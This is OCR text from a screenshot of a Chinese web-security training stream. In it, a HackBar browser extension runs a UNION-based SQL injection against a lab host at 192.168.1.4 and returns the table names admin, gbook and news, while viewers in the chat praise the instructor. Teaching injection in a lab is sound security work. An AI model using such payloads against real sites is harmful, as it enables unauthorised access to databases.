 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
47:06
2
选项
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from informat
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='demo01'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
select * from news where id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='demo01'
admin,gbook,news
首页
新闻
留言
admin,gbook,news
5
聊天
zzq
tql，不愧是迪总
力竭
春日野穹
tql，不愧是迪总
sionv
太细了
发送至: 所有人
发送(S)
完成
英
20:56
2023-05-21